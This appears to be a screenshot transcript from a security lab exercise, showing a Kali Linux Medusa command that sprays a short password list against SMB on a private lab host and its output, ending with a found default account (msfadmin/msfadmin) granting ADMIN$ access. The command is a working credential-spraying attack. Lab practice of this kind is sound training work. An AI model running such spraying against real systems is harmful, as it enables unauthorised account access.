 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 14:00:25 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (1 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: Welcome123 (3 of 4 complete)
2026-11-19 14:00:25 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)